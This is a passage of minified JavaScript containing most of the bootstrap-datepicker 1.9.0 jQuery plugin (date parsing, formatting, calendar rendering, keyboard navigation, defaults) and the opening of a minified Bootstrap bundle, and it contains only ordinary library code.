.next",{click:n.proxy(this.navArrowsClick,this)}],[this.picker,".day:not(.disabled)",{click:n.proxy(this.dayCellClick,this)}],[n(window),{resize:n.proxy(this.place,this)}],[n(document),{"mousedown touchstart":n.proxy(function(n){this.element.is(n.target)||this.element.find(n.target).length||this.picker.is(n.target)||this.picker.find(n.target).length||this.isInline||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents();this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents();this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(t,r){var u=r||this.dates.get(-1),f=this._utc_to_local(u);this.element.trigger({type:t,date:f,viewMode:this.viewMode,dates:n.map(this.dates,this._utc_to_local),format:n.proxy(function(n,t){0===arguments.length?(n=this.dates.length-1,t=this.o.format):"string"==typeof n&&(t=n,n=this.dates.length-1);t=t||this.o.format;var r=this.dates.get(n);return i.formatDate(r,t,this.o.language)},this)})},show:function(){if(!(this.inputField.is(":disabled")||this.inputField.prop("readonly")&&!1===this.o.enableOnReadonly))return this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&n(this.element).blur(),this},hide:function(){return this.isInline||!this.picker.is(":visible")?this:(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.setViewMode(this.o.startView),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide"),this)},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(t){var i;if(t.originalEvent.clipboardData&&t.originalEvent.clipboardData.types&&-1!==n.inArray("text/plain",t.originalEvent.clipboardData.types))i=t.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;i=window.clipboardData.getData("Text")}this.setDate(i);this.update();t.preventDefault()},_utc_to_local:function(n){if(!n)return n;var t=new Date(n.getTime()+6e4*n.getTimezoneOffset());return t.getTimezoneOffset()!==n.getTimezoneOffset()&&(t=new Date(n.getTime()+6e4*t.getTimezoneOffset())),t},_local_to_utc:function(n){return n&&new Date(n.getTime()-6e4*n.getTimezoneOffset())},_zero_time:function(n){return n&&new Date(n.getFullYear(),n.getMonth(),n.getDate())},_zero_utc_time:function(n){return n&&f(n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate())},getDates:function(){return n.map(this.dates,this._utc_to_local)},getUTCDates:function(){return n.map(this.dates,function(n){return new Date(n)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var n=this.dates.get(-1);return n!==t?new Date(n):null},clearDates:function(){this.inputField.val("");this.update();this._trigger("changeDate");this.o.autoclose&&this.hide()},setDates:function(){var t=n.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,t),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var t=n.isArray(arguments[0])?arguments[0]:arguments;return this.setDates.apply(this,n.map(t,this._utc_to_local)),this},setDate:h("setDates"),setUTCDate:h("setUTCDates"),remove:h("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead"),setValue:function(){var n=this.getFormattedDate();return this.inputField.val(n),this},getFormattedDate:function(r){r===t&&(r=this.o.format);var u=this.o.language;return n.map(this.dates,function(n){return i.formatDate(n,r,u)}).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(n){return this._process_options({startDate:n}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(n){return this._process_options({endDate:n}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(n){return this._process_options({daysOfWeekDisabled:n}),this.update(),this},setDaysOfWeekHighlighted:function(n){return this._process_options({daysOfWeekHighlighted:n}),this.update(),this},setDatesDisabled:function(n){return this._process_options({datesDisabled:n}),this.update(),this},place:function(){var y,r,p;if(this.isInline)return this;var f=this.picker.outerWidth(),s=this.picker.outerHeight(),e=n(this.o.container),h=e.width(),c="body"===this.o.container?n(document).scrollTop():e.scrollTop(),l=e.offset(),a=[0];this.element.parents().each(function(){var t=n(this).css("z-index");"auto"!==t&&0!==Number(t)&&a.push(Number(t))});var v=Math.max.apply(Math,a)+this.o.zIndexOffset,u=this.component?this.component.parent().offset():this.element.offset(),w=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),o=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),t=u.left-l.left,i=u.top-l.top;return"body"!==this.o.container&&(i+=c),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(t-=f-o)):u.left<0?(this.picker.addClass("datepicker-orient-left"),t-=u.left-10):t+f>h?(this.picker.addClass("datepicker-orient-right"),t+=o-f):this.o.rtl?this.picker.addClass("datepicker-orient-right"):this.picker.addClass("datepicker-orient-left"),r=this.o.orientation.y,("auto"===r&&(y=-c+i-s,r=y<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+r),"top"===r?i-=s+parseInt(this.picker.css("padding-top")):i+=w,this.o.rtl)?(p=h-(t+o),this.picker.css({top:i,right:p,zIndex:v})):this.picker.css({top:i,left:t,zIndex:v}),this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var u=this.dates.copy(),t=[],r=!1;return arguments.length?(n.each(arguments,n.proxy(function(n,i){i instanceof Date&&(i=this._local_to_utc(i));t.push(i)},this)),r=!0):(t=this.isInput?this.element.val():this.element.data("date")||this.inputField.val(),t=t&&this.o.multidate?t.split(this.o.multidateSeparator):[t],delete this.element.data().date),t=n.map(t,n.proxy(function(n){return i.parseDate(n,this.o.format,this.o.language,this.o.assumeNearbyYear)},this)),t=n.grep(t,n.proxy(function(n){return!this.dateWithinRange(n)||!n},this),!0),this.dates.replace(t),this.o.updateViewDate&&(this.viewDate=this.dates.length?new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?new Date(this.o.startDate):this.viewDate>this.o.endDate?new Date(this.o.endDate):this.o.defaultViewDate),r?(this.setValue(),this.element.change()):this.dates.length&&String(u)!==String(this.dates)&&r&&(this._trigger("changeDate"),this.element.change()),!this.dates.length&&u.length&&(this._trigger("clearDate"),this.element.change()),this.fill(),this},fillDow:function(){if(this.o.showWeekDays){var i=this.o.weekStart,t="<tr>";for(this.o.calendarWeeks&&(t+='<th class="cw">&#160;<\/th>');i<this.o.weekStart+7;)t+='<th class="dow',-1!==n.inArray(i,this.o.daysOfWeekDisabled)&&(t+=" disabled"),t+='">'+r[this.o.language].daysMin[i++%7]+"<\/th>";t+="<\/tr>";this.picker.find(".datepicker-days thead").append(t)}},fillMonths:function(){for(var t,i=this._utc_to_local(this.viewDate),u="",n=0;n<12;n++)t=i&&i.getMonth()===n?" focused":"",u+='<span class="month'+t+'">'+r[this.o.language].monthsShort[n]+"<\/span>";this.picker.find(".datepicker-months td").html(u)},setRange:function(t){t&&t.length?this.range=n.map(t,function(n){return n.valueOf()}):delete this.range;this.fill()},getClassNames:function(t){var i=[],r=this.viewDate.getUTCFullYear(),u=this.viewDate.getUTCMonth(),f=o();return t.getUTCFullYear()<r||t.getUTCFullYear()===r&&t.getUTCMonth()<u?i.push("old"):(t.getUTCFullYear()>r||t.getUTCFullYear()===r&&t.getUTCMonth()>u)&&i.push("new"),this.focusDate&&t.valueOf()===this.focusDate.valueOf()&&i.push("focused"),this.o.todayHighlight&&l(t,f)&&i.push("today"),-1!==this.dates.contains(t)&&i.push("active"),this.dateWithinRange(t)||i.push("disabled"),this.dateIsDisabled(t)&&i.push("disabled","disabled-date"),-1!==n.inArray(t.getUTCDay(),this.o.daysOfWeekHighlighted)&&i.push("highlighted"),this.range&&(t>this.range[0]&&t<this.range[this.range.length-1]&&i.push("range"),-1!==n.inArray(t.valueOf(),this.range)&&i.push("selected"),t.valueOf()===this.range[0]&&i.push("range-start"),t.valueOf()===this.range[this.range.length-1]&&i.push("range-end")),i},_fill_yearsView:function(i,r,u,f,e,o,s){for(var c,v,h,w="",l=u/10,b=this.picker.find(i),y=Math.floor(f/u)*u,p=y+9*l,k=Math.floor(this.viewDate.getFullYear()/l)*l,d=n.map(this.dates,function(n){return Math.floor(n.getUTCFullYear()/l)*l}),a=y-l;a<=p+l;a+=l)c=[r],v=null,a===y-l?c.push("old"):a===p+l&&c.push("new"),-1!==n.inArray(a,d)&&c.push("active"),(a<e||a>o)&&c.push("disabled"),a===k&&c.push("focused"),s!==n.noop&&(h=s(new Date(a,0,1)),h===t?h={}:"boolean"==typeof h?h={enabled:h}:"string"==typeof h&&(h={classes:h}),!1===h.enabled&&c.push("disabled"),h.classes&&(c=c.concat(h.classes.split(/\s+/))),h.tooltip&&(v=h.tooltip)),w+='<span class="'+c.join(" ")+'"'+(v?' title="'+v+'"':"")+">"+a+"<\/span>";b.find(".datepicker-switch").text(y+"-"+p);b.find("td").html(w)},fill:function(){var p,u,w=new Date(this.viewDate),s=w.getUTCFullYear(),nt=w.getUTCMonth(),v=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,et=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,y=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,ot=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,st=r[this.o.language].today||r.en.today||"",ht=r[this.o.language].clear||r.en.clear||"",ct=r[this.o.language].titleFormat||r.en.titleFormat,b=o(),lt=(!0===this.o.todayBtn||"linked"===this.o.todayBtn)&&b>=this.o.startDate&&b<=this.o.endDate&&!this.weekOfDateIsDisabled(b),e,tt,c,k,h,l,g,ut,a,ft;if(!isNaN(s)&&!isNaN(nt)){for(this.picker.find(".datepicker-days .datepicker-switch").text(i.formatDate(w,ct,this.o.language)),this.picker.find("tfoot .today").text(st).css("display",lt?"table-cell":"none"),this.picker.find("tfoot .clear").text(ht).css("display",!0===this.o.clearBtn?"table-cell":"none"),this.picker.find("thead .datepicker-title").text(this.o.title).css("display","string"==typeof this.o.title&&""!==this.o.title?"table-cell":"none"),this.updateNavArrows(),this.fillMonths(),e=f(s,nt,0),tt=e.getUTCDate(),e.setUTCDate(tt-(e.getUTCDay()-this.o.weekStart+7)%7),c=new Date(e),e.getUTCFullYear()<100&&c.setUTCFullYear(e.getUTCFullYear()),c.setUTCDate(c.getUTCDate()+42),c=c.valueOf(),l=[];e.valueOf()<c;){if((k=e.getUTCDay())===this.o.weekStart&&(l.push("<tr>"),this.o.calendarWeeks)){var it=new Date(+e+(this.o.weekStart-k-7)%7*864e5),rt=new Date(Number(it)+(11-it.getUTCDay())%7*864e5),d=new Date(Number(d=f(rt.getUTCFullYear(),0,1))+(11-d.getUTCDay())%7*864e5),at=(rt-d)/6048e5+1;l.push('<td class="cw">'+at+"<\/td>")}h=this.getClassNames(e);h.push("day");g=e.getUTCDate();this.o.beforeShowDay!==n.noop&&(u=this.o.beforeShowDay(this._utc_to_local(e)),u===t?u={}:"boolean"==typeof u?u={enabled:u}:"string"==typeof u&&(u={classes:u}),!1===u.enabled&&h.push("disabled"),u.classes&&(h=h.concat(u.classes.split(/\s+/))),u.tooltip&&(p=u.tooltip),u.content&&(g=u.content));h=n.isFunction(n.uniqueSort)?n.uniqueSort(h):n.unique(h);l.push('<td class="'+h.join(" ")+'"'+(p?' title="'+p+'"':"")+' data-date="'+e.getTime().toString()+'">'+g+"<\/td>");p=null;k===this.o.weekEnd&&l.push("<\/tr>");e.setUTCDate(e.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").html(l.join(""));ut=r[this.o.language].monthsTitle||r.en.monthsTitle||"Months";a=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?ut:s).end().find("tbody span").removeClass("active");(n.each(this.dates,function(n,t){t.getUTCFullYear()===s&&a.eq(t.getUTCMonth()).addClass("active")}),(s<v||s>y)&&a.addClass("disabled"),s===v&&a.slice(0,et).addClass("disabled"),s===y&&a.slice(ot+1).addClass("disabled"),this.o.beforeShowMonth!==n.noop)&&(ft=this,n.each(a,function(i,r){var f=new Date(s,i,1),u=ft.o.beforeShowMonth(f);u===t?u={}:"boolean"==typeof u?u={enabled:u}:"string"==typeof u&&(u={classes:u});!1!==u.enabled||n(r).hasClass("disabled")||n(r).addClass("disabled");u.classes&&n(r).addClass(u.classes);u.tooltip&&n(r).prop("title",u.tooltip)}));this._fill_yearsView(".datepicker-years","year",10,s,v,y,this.o.beforeShowYear);this._fill_yearsView(".datepicker-decades","decade",100,s,v,y,this.o.beforeShowDecade);this._fill_yearsView(".datepicker-centuries","century",1e3,s,v,y,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var i,r,u=new Date(this.viewDate),t=u.getUTCFullYear(),f=u.getUTCMonth(),e=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,s=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,o=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,h=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,n=1;switch(this.viewMode){case 4:n*=10;case 3:n*=10;case 2:n*=10;case 1:i=Math.floor(t/n)*n<=e;r=Math.floor(t/n)*n+n>o;break;case 0:i=t<=e&&f<=s;r=t>=o&&f>=h}this.picker.find(".prev").toggleClass("disabled",i);this.picker.find(".next").toggleClass("disabled",r)}},click:function(t){t.preventDefault();t.stopPropagation();var r,s,u,e;r=n(t.target);r.hasClass("datepicker-switch")&&this.viewMode!==this.o.maxViewMode&&this.setViewMode(this.viewMode+1);r.hasClass("today")&&!r.hasClass("day")&&(this.setViewMode(0),this._setDate(o(),"linked"===this.o.todayBtn?null:"view"));r.hasClass("clear")&&this.clearDates();r.hasClass("disabled")||(r.hasClass("month")||r.hasClass("year")||r.hasClass("decade")||r.hasClass("century"))&&(this.viewDate.setUTCDate(1),s=1,1===this.viewMode?(e=r.parent().find("span").index(r),u=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(e)):(e=0,u=Number(r.text()),this.viewDate.setUTCFullYear(u)),this._trigger(i.viewModes[this.viewMode-1].e,this.viewDate),this.viewMode===this.o.minViewMode?this._setDate(f(u,e,s)):(this.setViewMode(this.viewMode-1),this.fill()));this.picker.is(":visible")&&this._focused_from&&this._focused_from.focus();delete this._focused_from},dayCellClick:function(t){var r=n(t.currentTarget),u=r.data("date"),i=new Date(u);this.o.updateViewDate&&(i.getUTCFullYear()!==this.viewDate.getUTCFullYear()&&this._trigger("changeYear",this.viewDate),i.getUTCMonth()!==this.viewDate.getUTCMonth()&&this._trigger("changeMonth",this.viewDate));this._setDate(i)},navArrowsClick:function(t){var u=n(t.currentTarget),r=u.hasClass("prev")?-1:1;0!==this.viewMode&&(r*=12*i.viewModes[this.viewMode].navStep);this.viewDate=this.moveMonth(this.viewDate,r);this._trigger(i.viewModes[this.viewMode].e,this.viewDate);this.fill()},_toggle_multidate:function(n){var t=this.dates.contains(n);if(n||this.dates.clear(),-1!==t?(!0===this.o.multidate||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(t):!1===this.o.multidate?(this.dates.clear(),this.dates.push(n)):this.dates.push(n),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(n,t){t&&"date"!==t||this._toggle_multidate(n&&new Date(n));(!t&&this.o.updateViewDate||"view"===t)&&(this.viewDate=n&&new Date(n));this.fill();this.setValue();t&&"view"===t||this._trigger("changeDate");this.inputField.trigger("change");!this.o.autoclose||t&&"date"!==t||this.hide()},moveDay:function(n,t){var i=new Date(n);return i.setUTCDate(n.getUTCDate()+t),i},moveWeek:function(n,t){return this.moveDay(n,7*t)},moveMonth:function(n,t){var f;if(!p(n))return this.o.defaultViewDate;if(!t)return n;var r,u,i=new Date(n.valueOf()),e=i.getUTCDate(),o=i.getUTCMonth(),s=Math.abs(t);if(t=t>0?1:-1,1===s)u=-1===t?function(){return i.getUTCMonth()===o}:function(){return i.getUTCMonth()!==r},r=o+t,i.setUTCMonth(r),r=(r+12)%12;else{for(f=0;f<s;f++)i=this.moveMonth(i,t);r=i.getUTCMonth();i.setUTCDate(e);u=function(){return r!==i.getUTCMonth()}}for(;u();)i.setUTCDate(--e),i.setUTCMonth(r);return i},moveYear:function(n,t){return this.moveMonth(n,12*t)},moveAvailableDate:function(n,t,i){do{if(n=this[i](n,t),!this.dateWithinRange(n))return!1;i="moveDay"}while(this.dateIsDisabled(n));return n},weekOfDateIsDisabled:function(t){return-1!==n.inArray(t.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(t){return this.weekOfDateIsDisabled(t)||n.grep(this.o.datesDisabled,function(n){return l(t,n)}).length>0},dateWithinRange:function(n){return n>=this.o.startDate&&n<=this.o.endDate},keydown:function(n){if(!this.picker.is(":visible"))return void(40!==n.keyCode&&27!==n.keyCode||(this.show(),n.stopPropagation()));var t,r,u=!1,i=this.focusDate||this.viewDate;switch(n.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide();n.preventDefault();n.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;t=37===n.keyCode||38===n.keyCode?-1:1;0===this.viewMode?n.ctrlKey?(r=this.moveAvailableDate(i,t,"moveYear"))&&this._trigger("changeYear",this.viewDate):n.shiftKey?(r=this.moveAvailableDate(i,t,"moveMonth"))&&this._trigger("changeMonth",this.viewDate):37===n.keyCode||39===n.keyCode?r=this.moveAvailableDate(i,t,"moveDay"):this.weekOfDateIsDisabled(i)||(r=this.moveAvailableDate(i,t,"moveWeek")):1===this.viewMode?(38!==n.keyCode&&40!==n.keyCode||(t*=4),r=this.moveAvailableDate(i,t,"moveMonth")):2===this.viewMode&&(38!==n.keyCode&&40!==n.keyCode||(t*=4),r=this.moveAvailableDate(i,t,"moveYear"));r&&(this.focusDate=this.viewDate=r,this.setValue(),this.fill(),n.preventDefault());break;case 13:if(!this.o.forceParse)break;i=this.focusDate||this.dates.get(-1)||this.viewDate;this.o.keyboardNavigation&&(this._toggle_multidate(i),u=!0);this.focusDate=null;this.viewDate=this.dates.get(-1)||this.viewDate;this.setValue();this.fill();this.picker.is(":visible")&&(n.preventDefault(),n.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null;this.viewDate=this.dates.get(-1)||this.viewDate;this.fill();this.hide()}u&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField.trigger("change"))},setViewMode:function(n){this.viewMode=n;this.picker.children("div").hide().filter(".datepicker-"+i.viewModes[this.viewMode].clsName).show();this.updateNavArrows();this._trigger("changeViewMode",new Date(this.viewDate))}};c=function(t,i){n.data(t,"datepicker",this);this.element=n(t);this.inputs=n.map(i.inputs,function(n){return n.jquery?n[0]:n});delete i.inputs;this.keepEmptyValues=i.keepEmptyValues;delete i.keepEmptyValues;s.call(n(this.inputs),i).on("changeDate",n.proxy(this.dateUpdated,this));this.pickers=n.map(this.inputs,function(t){return n.data(t,"datepicker")});this.updateDates()};c.prototype={updateDates:function(){this.dates=n.map(this.pickers,function(n){return n.getUTCDate()});this.updateRanges()},updateRanges:function(){var t=n.map(this.dates,function(n){return n.valueOf()});n.each(this.pickers,function(n,i){i.setRange(t)})},clearDates:function(){n.each(this.pickers,function(n,t){t.clearDates()})},dateUpdated:function(i){var u;if(!this.updating&&(this.updating=!0,u=n.data(i.target,"datepicker"),u!==t)){var r=u.getUTCDate(),s=this.keepEmptyValues,o=n.inArray(i.target,this.inputs),f=o-1,e=o+1,h=this.inputs.length;if(-1!==o){if(n.each(this.pickers,function(n,t){t.getUTCDate()||t!==u&&s||t.setUTCDate(r)}),r<this.dates[f])for(;f>=0&&r<this.dates[f];)this.pickers[f--].setUTCDate(r);else if(r>this.dates[e])for(;e<h&&r>this.dates[e];)this.pickers[e++].setUTCDate(r);this.updateDates();delete this.updating}}},destroy:function(){n.map(this.pickers,function(n){n.destroy()});n(this.inputs).off("changeDate",this.dateUpdated);delete this.element.data().datepicker},remove:h("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead")};v=n.fn.datepicker;s=function(i){var f=Array.apply(null,arguments),r;if(f.shift(),this.each(function(){var s=n(this),t=s.data("datepicker"),h="object"==typeof i&&i;if(!t){var l=w(this,"date"),a=n.extend({},e,l,h),v=b(a.language),o=n.extend({},e,v,l,h);s.hasClass("input-daterange")||o.inputs?(n.extend(o,{inputs:o.inputs||s.find("input").toArray()}),t=new c(this,o)):t=new u(this,o);s.data("datepicker",t)}"string"==typeof i&&"function"==typeof t[i]&&(r=t[i].apply(t,f))}),r===t||r instanceof u||r instanceof c)return this;if(this.length>1)throw new Error("Using only allowed for the collection of a single element ("+i+" function)");return r};n.fn.datepicker=s;e=n.fn.datepicker.defaults={assumeNearbyYear:!1,autoclose:!1,beforeShowDay:n.noop,beforeShowMonth:n.noop,beforeShowYear:n.noop,beforeShowDecade:n.noop,beforeShowCentury:n.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],daysOfWeekHighlighted:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keepEmptyValues:!1,keyboardNavigation:!0,language:"en",minViewMode:0,maxViewMode:4,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-1/0,startView:0,todayBtn:!1,todayHighlight:!1,updateViewDate:!0,weekStart:0,disableTouchKeyboard:!1,enableOnReadonly:!0,showOnFocus:!0,zIndexOffset:10,container:"body",immediateUpdates:!1,title:"",templates:{leftArrow:"&#x00AB;",rightArrow:"&#x00BB;"},showWeekDays:!0};y=n.fn.datepicker.locale_opts=["format","rtl","weekStart"];n.fn.datepicker.Constructor=u;r=n.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear",titleFormat:"MM yyyy"}};i={viewModes:[{names:["days","month"],clsName:"days",e:"changeMonth"},{names:["months","year"],clsName:"months",e:"changeYear",navStep:1},{names:["years","decade"],clsName:"years",e:"changeDecade",navStep:10},{names:["decades","century"],clsName:"decades",e:"changeCentury",navStep:100},{names:["centuries","millennium"],clsName:"centuries",e:"changeMillennium",navStep:1e3}],validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\u5e74\u6708\u65e5\[-`{-~\t\n\r]+/g,parseFormat:function(n){if("function"==typeof n.toValue&&"function"==typeof n.toDisplay)return n;var t=n.replace(this.validParts,"\0").split("\0"),i=n.match(this.validParts);if(!t||!t.length||!i||0===i.length)throw new Error("Invalid date format.");return{separators:t,parts:i}},parseDate:function(f,e,s,h){function et(n,t){return!0===t&&(t=10),n<100&&(n+=2e3)>(new Date).getFullYear()+t&&(n-=100),n}function tt(){var n=this.slice(0,l[c].length),t=l[c].slice(0,n.length);return n.toLowerCase()===t.toLowerCase()}var l,y,it,c,rt,ut,g,v,ft,k,d;if(!f)return t;if(f instanceof Date)return f;if("string"==typeof e&&(e=i.parseFormat(e)),e.toValue)return e.toValue(f,e,s);if(ut={d:"moveDay",m:"moveMonth",w:"moveWeek",y:"moveYear"},g={yesterday:"-1d",today:"+0d",tomorrow:"+1d"},f in g&&(f=g[f]),/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/i.test(f)){for(l=f.match(/([\-+]\d+)([dmwy])/gi),f=new Date,c=0;c<l.length;c++)y=l[c].match(/([\-+]\d+)([dmwy])/i),it=Number(y[1]),rt=ut[y[2].toLowerCase()],f=u.prototype[rt](f,it);return u.prototype._zero_utc_time(f)}l=f&&f.match(this.nonpunctuation)||[];var p,w,b={},nt=["yyyy","yy","M","MM","m","mm","d","dd"],a={yyyy:function(n,t){return n.setUTCFullYear(h?et(t,h):t)},m:function(n,t){if(isNaN(n))return n;for(t-=1;t<0;)t+=12;for(t%=12,n.setUTCMonth(t);n.getUTCMonth()!==t;)n.setUTCDate(n.getUTCDate()-1);return n},d:function(n,t){return n.setUTCDate(t)}};if(a.yy=a.yyyy,a.M=a.MM=a.mm=a.m,a.dd=a.d,f=o(),v=e.parts.slice(),l.length!==v.length&&(v=n(v).filter(function(t,i){return-1!==n.inArray(i,nt)}).toArray()),l.length===v.length){for(c=0,ft=v.length;c<ft;c++){if(p=parseInt(l[c],10),y=v[c],isNaN(p))switch(y){case"MM":w=n(r[s].months).filter(tt);p=n.inArray(w[0],r[s].months)+1;break;case"M":w=n(r[s].monthsShort).filter(tt);p=n.inArray(w[0],r[s].monthsShort)+1}b[y]=p}for(c=0;c<nt.length;c++)(d=nt[c])in b&&!isNaN(b[d])&&(k=new Date(f),a[d](k,b[d]),isNaN(k)||(f=k))}return f},formatDate:function(t,u,f){var e;if(!t)return"";if("string"==typeof u&&(u=i.parseFormat(u)),u.toDisplay)return u.toDisplay(t,u,f);e={d:t.getUTCDate(),D:r[f].daysShort[t.getUTCDay()],DD:r[f].days[t.getUTCDay()],m:t.getUTCMonth()+1,M:r[f].monthsShort[t.getUTCMonth()],MM:r[f].months[t.getUTCMonth()],yy:t.getUTCFullYear().toString().substring(2),yyyy:t.getUTCFullYear()};e.dd=(e.d<10?"0":"")+e.d;e.mm=(e.m<10?"0":"")+e.m;t=[];for(var s=n.extend([],u.separators),o=0,h=u.parts.length;o<=h;o++)s.length&&t.push(s.shift()),t.push(e[u.parts[o]]);return t.join("")},headTemplate:'<thead><tr><th colspan="7" class="datepicker-title"><\/th><\/tr><tr><th class="prev">'+e.templates.leftArrow+'<\/th><th colspan="5" class="datepicker-switch"><\/th><th class="next">'+e.templates.rightArrow+"<\/th><\/tr><\/thead>",contTemplate:'<tbody><tr><td colspan="7"><\/td><\/tr><\/tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"><\/th><\/tr><tr><th colspan="7" class="clear"><\/th><\/tr><\/tfoot>'};i.template='<div class="datepicker"><div class="datepicker-days"><table class="table-condensed">'+i.headTemplate+"<tbody><\/tbody>"+i.footTemplate+'<\/table><\/div><div class="datepicker-months"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-years"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-decades"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+'<\/table><\/div><div class="datepicker-centuries"><table class="table-condensed">'+i.headTemplate+i.contTemplate+i.footTemplate+"<\/table><\/div><\/div>";n.fn.datepicker.DPGlobal=i;n.fn.datepicker.noConflict=function(){return n.fn.datepicker=v,this};n.fn.datepicker.version="1.9.0";n.fn.datepicker.deprecated=function(n){var t=window.console;t&&t.warn&&t.warn("DEPRECATED: "+n)};n(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',function(t){var i=n(this);i.data("datepicker")||(t.preventDefault(),s.call(i,"show"))});n(function(){s.call(n('[data-provide="datepicker-inline"]'))})});!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],t):t(n.bootstrap={},n.jQuery,n.Popper)}(this,function(n,t,i){"use strict";function it(n,t){for(var i,r=0;r<t.length;r++)i=t[r],i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}function o(n,t,i){return t&&it(n.prototype,t),i&&it(n,i),n}function f(){return(f=Object.assign||function(n){for(var i,r,t=1;t<arguments.length;t++){i=arguments[t];for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(n[r]=i[r])}return n}).apply(this,arguments)}t=t&&t.hasOwnProperty("default")?t.default:t;i=i&&i.hasOwnProperty("default")?i.default:i;var e,h,v,y,rt,p,ut,ft,et,s,u,c,w,b,k,ot,l,st,ht,g,ct,lt,at,nt,tt,a,r=function(n){function r(i){var u=this,r=!1;return n(this).one(t.TRANSITION_END,function(){r=!0}),setTimeout(function(){r||t.triggerTransitionEnd(u)},i),this}var i=!1,t={TRANSITION_END:"bsTransitionEnd",getUID:function(n){do n+=~~(1e6*Math.random());while(document.getElementById(n));return n},getSelectorFromElement:function(t){var r,i=t.getAttribute("data-target");i&&"#"!==i||(i=t.getAttribute("href")||"");"#"===i.charAt(0)&&(r=i,i=r="function"==typeof n.escapeSelector?n.escapeSelector(r).substr(1):r.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return n(document).find(i).length>0?i:null}catch(n){return null}},reflow:function(n){return n.offsetHeight},triggerTransitionEnd:function(t){n(t).trigger(i.end)},supportsTransitionEnd:function(){return Boolean(i)},isElement:function(n){return(n[0]||n).nodeType},typeCheckConfig:function(n,i,r){var u,s;for(u in r)if(Object.prototype.hasOwnProperty.call(r,u)){var e=r[u],f=i[u],o=f&&t.isElement(f)?"element":(s=f,{}.toString.call(s).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(e).test(o))throw new Error(n.toUpperCase()+': Option "'+u+'" provided type "'+o+'" but expected type "'+e+'".');}}};return i=("undefined"==typeof 